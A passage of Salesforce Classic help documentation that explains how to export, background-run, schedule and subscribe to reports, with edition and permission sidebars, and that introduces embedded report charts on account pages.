

personal folders. This permission allows users to edit and share reports in all

SEE ALSO:

[Share a Report or Dashboard Folder](#page-3544-0)

<span id="page-3550-0"></span>[Comparing Access Levels for Report and Dashboard Folders](#page-3548-0)

# Deliver Your Report

To get the information in your report to the people who need it, you can share the report's URL, make the report available for Chatter feeds, or export the data to another tool, such as Excel. You can also set the report to run on a schedule so that viewers always have the latest information.

Administrators, or users with the "Manage Public Reports" and "Create and Customize Reports" permissions, can create custom reports that all users can view. They can also organize reports by creating custom report folders and configuring which groups of users have access to them.

To make a report public, run the report and click **Save As**. Give the report a name and choose a public report folder.

IN THIS SECTION:

1. [Export Report Data](#page-3551-1)

You can export your report data to a reusable format when you need to work with it in a dedicated tool, such as Microsoft Excel.

2. [Run Reports in the Background](#page-3553-0)

Run large reports in the background so you can keep working in Salesforce without waiting for results to display. This is a good way to run data-intensive reports that might otherwise time out due to the large number of report results.

3. [Schedule Reports](#page-3555-0)

You can set up a report to run itself daily, weekly, or monthly and send the results automatically to the people who need to see them, so that you don't have to remember to log in and do it yourself.

4. [Subscribe to Get Report Notifications](#page-3561-0)

Subscribe to a report to receive report notifications periodically when the metrics you care about most meet certain conditions. Set the conditions that trigger notification, and specify if you want to be notified via Salesforce1 notifications, Chatter, or email.

SEE ALSO:

[Export a Report](#page-3551-0) [Schedule a Report for Refresh](#page-3556-0)

# <span id="page-3551-1"></span>Export Report Data

You can export your report data to a reusable format when you need to work with it in a dedicated tool, such as Microsoft Excel.

 $\mathbb{Z}$ Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.

#### IN THIS SECTION:

1. [Export a Report](#page-3551-0)

From the Reports tab, you can export data for a selected report to Excel or in comma-delimited format.

<span id="page-3551-0"></span>2. [Locale Settings for Exporting Report Data](#page-3552-0)

Some tips on using the comma-delimited format and working with Excel when you export report data.

#### Export a Report

From the Reports tab, you can export data for a selected report to Excel or in comma-delimited format.

- **1.** On the Reports tab for a selected report, click  $\Box$  > **Export**.
	- If you set the "Do not save encrypted pages to disk" option in Internet Explorer, you will not be able to open your report online in Excel. You must save the exported report to your computer, and then open it in Excel. To change this setting in Internet Explorer, deselect "Do not save encrypted pages to disk" under Internet options.
	- **•** Reports in the joined format can't be exported, but you can choose a printable view.
- **2.** Set the Export File Encoding for your language.
- **3.** Set the Export File Format to Excel or comma delimited.
- **4.** Click **Export**.
- **5.** In your browser's dialog, choose to save the file. You can export up to 256 columns and 65,536 rows of data in one report.

#### SEE ALSO:

[Run Reports in the Background](#page-3553-0) [Locale Settings for Exporting Report Data](#page-3552-0) [Print a Report](#page-3542-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To export reports:

**•** "Export Reports"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To export reports:

**•** "Export Reports"

<span id="page-3552-0"></span>Locale Settings for Exporting Report Data

Some tips on using the comma-delimited format and working with Excel when you export report data.

# **Exporting in Comma Separated Value Format**

When exporting reports in the comma-separated values (.csv) format, the locale settings on your user detail page determine the field separator (delimiter) included in the exported file. For example, if your locale setting is English (United States), the decimal separator is a period ("."), If your locale setting is French (France), the decimal separator is a comma (","). You can override the default

separator for your locale by choosing Comma Delimited (non-locale) .csv from the Export File Format drop-down list.

Note that Excel does not display the field separator in .csv format. If you want to export reports to Excel in .csv format, we recommend that your locale setting in Salesforce match your Regional Options setting in Windows.

SEE ALSO:

[Export a Report](#page-3551-0) [Print a Report](#page-3542-0)

Available in: Salesforce

EDITIONS

Classic

Available in: **All** editions except **Database.com**

# <span id="page-3553-0"></span>Run Reports in the Background

Run large reports in the background so you can keep working in Salesforce without waiting for results to display. This is a good way to run data-intensive reports that might otherwise time out due to the large number of report results.

Contact Salesforce to activate this feature for your organization.

Reports exported to the background run sequentially, one at a time. Therefore, the latest report exported to the background runs after all reports previously exported to the background finish running.

You can export an unlimited number of reports to the background.

#### IN THIS SECTION:

- 1. [Export a Report to Run in the Background](#page-3554-0) To set up a report to run in the background, you have to export it in a special way.
- 2. [View and Manage Reports in the Background](#page-3554-1)

Once you've set up a report to run in the background, you can view and manage it from the background report exports list.

## SEE ALSO:

[The Report Run Page](#page-3579-0) [Create a Custom Report in Accessibility Mode](#page-3451-0) [Create a Report](#page-3450-0) [Customizing Reports](#page-3454-0) [Report Run Page Options](#page-3579-1) [Export a Report](#page-3551-0) [Run a Report](#page-112-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To export reports to the background:

**•** "Background Report Export"

To view reports exported to the background by other users:

**•** "Background Report Export"

AND

"View All Data"

To manage reports exported to the background by other users:

**•** "Background Report Export"

AND

"Modify All Data"

#### Analytics Reports

# <span id="page-3554-0"></span>Export a Report to Run in the Background

To set up a report to run in the background, you have to export it in a special way.

- **1.** Create or run a report.
- **2.** Click **Export Details** and choose **Run Background Export** from the drop-down button.

 $\Box$  Tip: When running an existing report, click this button to avoid waiting for report results to display.

- **3.** Select a file encoding setting and a file format in which to export the report.
- **4.** Choose how to save the report parameters.
	- Click Save revisions to save any parameter changes you made to the report before exporting. Selecting this option overwrites the parameters of the original report.
	- Click Save revisions to a copy to create a new report before exporting. If you select this option, enter a name and description for the report, and choose a report folder in which to save the report parameters.

Note: Only parameters are saved, not results. To view report results, you must view report details from the background report exports list.

# **5.** Click **Start Background Export**.

When your report has finished running and its results are ready for viewing, a link to the report details is emailed to you. You can download report results from the report exports list. You can only download data that you have permission to view.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

<span id="page-3554-1"></span>In the unlikely event that a background export of a report fails, an email notification is sent to you. Reports exported to the background can fail for a number of reasons. For example, between the time you exported the report and the export process began, fields may have been deleted from the report, the report may have been deleted, or the status of the custom report type from which the report was created may have been changed to "In Development."

# View and Manage Reports in the Background

Once you've set up a report to run in the background, you can view and manage it from the background report exports list.

- **1.** From Setup, enter *Background Report Exports* in the Quick Find box, then select **Background Report Exports**. The background report exports list appears.
- **2.** View the details of a report exported to the background, such as its name, status, and location, by clicking the name of a report in the Job Name column.
	- Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.
- **3.** Click **Cancel** or **Del** next to the name of a report to cancel a pending export or to delete a report from the background report exports list.

When a report exported to the background finishes running, it is available for viewing in the background report exports list for 48 hours. After 48 hours, the report is automatically deleted.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To export reports to the background:

**•** "Background Report Export"

To view reports exported to the background by other users:

- **•** "Background Report Export"
	- AND

"View All Data"

To manage reports exported to the background by other users:

**•** "Background Report Export" AND

"Modify All Data"



**4.** Click **Refresh List** to view any reports that have been exported to the background since you began viewing the background report exports list.

# <span id="page-3555-0"></span>Schedule Reports

You can set up a report to run itself daily, weekly, or monthly and send the results automatically to the people who need to see them, so that you don't have to remember to log in and do it yourself.

[Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

#### IN THIS SECTION:

1. [Schedule a Report for Refresh](#page-3556-0)

Schedule a report to run daily, weekly, or monthly. The report can be emailed in HTML format to users in your organization.

2. [View a Report's Schedule](#page-3558-0)

View a report's schedule on the Schedule Report page or from the Reports tab. View all report schedules for the organization under Setup.

3. [Manage a Report's Schedule](#page-3558-1)

Create, change, view or delete a scheduled report from the Schedule Report page.

4. [Change a Report's Schedule](#page-3559-0)

You can make changes to an already scheduled report on the Schedule Report page.

5. [Delete a Report's Schedule](#page-3559-1)

Select a scheduled report and unschedule it to delete its scheduled run.

6. [Tips on Scheduling Reports](#page-3560-0)

Some tips to keep in mind about timings, limits, and email notifications when scheduling a report.

- SEE ALSO:
	- [Schedule a Report for Refresh](#page-3556-0)
	- [Change a Report's Schedule](#page-3559-0)
	- [Delete a Report's Schedule](#page-3559-1)
	- [Manage a Report's Schedule](#page-3558-1)
	- [Tips on Scheduling Reports](#page-3560-0)
	- [View a Report's Schedule](#page-3558-0)
	- [Subscribe to Get Report Notifications](#page-3561-0)



Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

## To schedule reports:

**•** "Schedule Reports"

#### <span id="page-3556-0"></span>Schedule a Report for Refresh

Schedule a report to run daily, weekly, or monthly. The report can be emailed in HTML format to users in your organization.

Watch a Demo: [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

- **1.** On the Reports tab, click a report name.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.

If you're creating a new report, you are asked to save the report in a folder before scheduling. If the report folder is shared with a group, you can schedule the report only for the entire group. To schedule the report for an individual group member, share the report folder with that member.

**3.** On the Schedule Report page, specify a running user who has access to the folder where the report is stored.

The access level of the running user determines what other users, including portal users, see when they receive the scheduled report run results. You need the "View All Data" permission to specify a running user other than yourself.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

#### To schedule reports:

**•** "Schedule Reports"

Note: If the running user becomes inactive, the report doesn't run. Salesforce sends an email notification to either activate the user, delete the report schedule, or change the running user to an active one. Salesforce sends the notification to users with the "Manage Users,""Modify All Data," and "Manage Billing" permissions. If no user has all these user permissions, Salesforce sends the notification to users with the "Manage Users" and "Modify All Data" user permissions.

**4.** Select an email setting.



You can send reports only to email addresses included on Salesforce user records. When portal users receive emailed reports, they see the same data as the running user set in the report schedule. If you have information you'd rather not share, schedule the report to run with a portal user as the running user.



Note: Portal users receive report and dashboard refresh email notifications when the Allow Reports and Dashboards to Be Sent to Portal Users option is enabled.

- **5.** Set the frequency, duration, and time for running the report:
	- **•** In the Frequency field, select Daily, Weekly, or Monthly and then refine the frequency criteria.
	- **•** Using the Start and End fields, specify the dates during which you want to schedule the report. To enter the current date, click the link showing the date.
	- **•** Next to Preferred Start Time, click **Find available options** to choose a start time.

Your preferred start time might not be available if other users have already selected that time to schedule a report.

**6.** Click **Save Report Schedule**. You can choose:



# **Choose To Discard report modifications** Save the schedule only. Changes you made to the report are discarded.

Report recipients can click the report name in emailed reports to log in to Salesforce and view the report directly.

### Example: **Example**

A report is scheduled to run every Friday at midnight, and its results are emailed to a selected group and user.



- **1.** All users, including portal users, viewing the scheduled report see the report data that Sales Director Chet's access level allows.
- **2.** Report run results are set to be emailed to a public user group called All Internal Users and the admin user. You can only send emails to users and groups with access to the report folders. The Search drop-down displays all available categories based on your search criteria in the Running User field.
- **3.** The report is scheduled to run every Friday.
- **4.** The report run is scheduled to start on the current date.
- **5.** The schedule is saved without saving prior changes made to the report.

SEE ALSO:

[Manage a Report's Schedule](#page-3558-1) [Run a Report](#page-112-0)

**•**

#### <span id="page-3558-0"></span>View a Report's Schedule

View a report's schedule on the Schedule Report page or from the Reports tab. View all report schedules for the organization under Setup.

# [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

To see the schedule for a report on the Reports tab, hover over  $\bullet$  in the schedule  $\bullet$  column.

This shows the frequency and the date of the next run.

Users without the "Schedule Reports" permission can't see the icon and information.

- **•** To see a report's run schedule on the Schedule Report page:
	- **1.** Click a scheduled report name on the Reports tab.
	- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu..
- **•** To see all scheduled reports for your organization, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**.

Only users with the "View Setup and Configuration" permission can view this information.

#### <span id="page-3558-1"></span>SEE ALSO:

[Manage a Report's Schedule](#page-3558-1)

#### Manage a Report's Schedule

Create, change, view or delete a scheduled report from the Schedule Report page.

# [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

On the Schedule Report page you can:

- **•** [Schedule a new or existing report to run](#page-3556-0) in the future and have its results emailed to others.
- **•** [Change the schedule](#page-3559-0) on a previously scheduled report.
- **•** [View scheduled jobs](#page-3558-0) for all reports in your organization or view the schedule for just a selected report.
- **•** [Delete a scheduled run](#page-3559-1) for a selected report.

Additional scheduled reports may be available for purchase.

SEE ALSO:

[Schedule a Report for Refresh](#page-3556-0)

# EDITIONS

Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

To view all scheduled report for the organization:

**•** "View Setup and Configuration"

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

To delete a scheduled report run:

**•** "Modify All Data"

#### Analytics Reports

<span id="page-3559-0"></span>Change a Report's Schedule

You can make changes to an already scheduled report on the Schedule Report page.

**[Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)** 

- **1.** On the Reports tab, click the name of the scheduled report.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.
- **3.** Make the required changes on the Schedule Report page.
- **4.** Click **Save Report Schedule**.

## SEE ALSO:

[Manage a Report's Schedule](#page-3558-1)

# <span id="page-3559-1"></span>Delete a Report's Schedule

Select a scheduled report and unschedule it to delete its scheduled run.

# [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

- **1.** On the Reports tab, click the name of the scheduled report.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.
- **3.** Click **Unschedule Report**.

The run schedule for the report is canceled and not sent to the Recycle Bin.

SEE ALSO:

[Manage a Report's Schedule](#page-3558-1)

# EDITIONS

Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports" To delete a scheduled report

**•** "Modify All Data"

run:

#### <span id="page-3560-0"></span>Tips on Scheduling Reports

Some tips to keep in mind about timings, limits, and email notifications when scheduling a report.

#### **Scheduling Report Runs**

- **•** On the Reports tab, hover over  $\bullet$  in the schedule column ( $\bullet$ ) to [view](#page-3558-0) a report's schedule. Note that users without the "Schedule Reports" permission can't see this icon and information.
- **•** You can't create schedules for [joined reports](#page-3513-0).
- **•** Your organization is limited to no more than 200 scheduled reports. Daily limits differ by edition. Additional scheduled reports may be available for purchase.
- **•** Scheduled reports run in the time zone of the user who set up the schedule. For example, if the Time Zone field on your user record is set to Pacific Standard Time, and you schedule a report to run every day at 2:00 PM, then the report runs every day between 2:00 PM and 2:29 PM Pacific Standard Time.
- **•** If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.
- **•** If you schedule a report to run on a specific day of every month, the report runs only on months that have that specific day. For example, if you schedule a report to run on the 31st day of every month, then the report runs only on months that have 31 days. To schedule a report on the last day of every month, choose last from the On day of every month drop-down list.
- The report runs within 30 minutes of the time you select for Preferred Start Time. For example, if you select 2:00 PM as your preferred start time, the report runs any time between 2:00 PM and 2:29 PM, depending on how many other reports are scheduled at that time.
- **•** Scheduling reports is not tracked in the audit trail history.

#### **Emailing Scheduled Reports**

- **•** Emailed reports don't include report charts. To email a chart of the report, create a dashboard and schedule a dashboard refresh.
- **•** Reports display only the first 2,000 records (same as in a browser).
- **•** Outlook 2007 limitation: Report emails containing tables more than 22 inches wide or with more than 63 columns might not display properly.
- **•** The maximum size for emailed reports is 10 MB. Try the following techniques to reduce the amount of data in your report:
	- **–** Filter for your own records, rather than all records.
	- **–** Limit the scope of the data to a specific date range.
	- **–** Exclude unnecessary columns from your report.
	- **–** Hide the report details.

#### SEE ALSO:

[Schedule a Dashboard Refresh](#page-3588-0) [Manage a Report's Schedule](#page-3558-1)



## Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3561-0"></span>Subscribe to Get Report Notifications

Subscribe to a report to receive report notifications periodically when the metrics you care about most meet certain conditions. Set the conditions that trigger notification, and specify if you want to be notified via Salesforce1 notifications, Chatter, or email.

For example, you could subscribe to an open-issue report and get notified every morning if there are over 20 open issues. You can subscribe to notifications for up to five reports.



Note: Report Notifications doesn't appear as an available option for unsaved reports. Save the report before subscribing to it.

Personal Report Notifications aren't related to the Schedule Future Runs feature, which enables you to email reports at specified times without specifying conditions. To schedule emailed reports, select **Schedule Future Runs** from the Run Report drop-down menu.

- **1.** On the Report Run page, click **Subscribe**.
- **2.** On the Report Subscription page, choose whether to be notified each time conditions are met or only the first time.
- **3.** Specify each condition in three parts: aggregate, operator, value.

For example, trigger notifications whenever the sum of amount is less than \$1 million.

- **•** Aggregate is the metric that's the basis of your condition. It can be Record Count, Average Amount, Smallest Amount, Largest Amount, or Sum of Amount.
- **•** Operator is the basis of comparison, such as Equal, Not Equal, Greater Than, and so on.
- **•** Value is the number that you want the aggregate compared to.

Your conditions are evaluated when the report is run, and notifications are sent if all conditions are met (up to five conditions per report).

- **4.** Schedule how often (every weekday, daily, or weekly) and when to evaluate for your conditions. For example, run the report every weekday at 7 a.m.
- **5.** Select one or more notification types.
	- Send a Salesforce1 in-app notification
	- **•** Post to Chatter
	- **•** Send an email notification
	- **•** Execute a custom Apex action, such as creating tasks or escalating cases

For more information about developing a custom Apex class, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

- **6.** Make sure that the subscription is active if you're ready to start receiving notifications.
- **7.** Click **Save** to schedule the notifications.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To subscribe to reports:

**•** "Run Reports"

To enable or disable report notification subscriptions:

**•** "Customize Application"

Example: A report is scheduled to be run every weekday at 7 a.m. If the sum of the amount is less than 1,000,000, a Salesforce1 notification is sent and a Chatter post is made.



<span id="page-3562-0"></span>SEE ALSO:

[Schedule Reports](#page-3555-0) [Salesforce1 Mobile App Notifications](#page-933-0)

# Overview of Embedded Report Charts

Typically, users have had to navigate to the Reports tab to find data. But you can give them valuable information directly on the pages they visit often. To do that, just embed report charts in detail pages for standard or custom objects. When users see charts on pages, they are empowered to make decisions based on data they see in the context of the page without going elsewhere to look for it. For example, an opportunity record shows important data directly on its detail page.



#### IN THIS SECTION:

#### 1. [Example of Report Charts on an Account Page](#page-3563-0)

In this example, we've embedded two report charts on an important account page that show deals in the pipeline and open support cases for the account. From looking at the charts, the account executive can quickly gauge the account's activity and health.

#### 2. [Add a Report Chart to a Page Layout](#page-3564-0)

To embed a report chart on standard or custom object pages, edit the object's page layout with the enhanced page layout editor, then add the chart.

#### 3. [Customizing a Report Chart in a Page Layout](#page-3565-0)

After you add a report chart to a page, you can customize it in the Chart Properties dialog box on the page layout editor.

#### <span id="page-3563-0"></span>4. [Limits on Report Charts in Pages](#page-3567-0)

Consider these limits when embedding charts in detail pages.

## Example of Report Charts on an Account Page

In this example, we've embedded two report charts on an important account page that show deals in the pipeline and open support cases for the account. From looking at the charts, the account executive can quickly gauge the account's activity and health.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**
#### **Report Charts on an Account Page**



- **1.** The pipeline chart shows opportunities for the account in various stages including two that were won. The account executive can hover on the chart to get the value of each opportunity (Values are highlighted if the source report chart has hover enabled). She is able to click the chart, go to the report, and get more details for these opportunities.
- <span id="page-3564-0"></span>**2.** From the charts on open cases, she can see there are a couple of unresolved support issues for the account. She can click the chart, drill into the report for case details and follow up with the support engineers to get them resolved before a crucial meeting with the client.

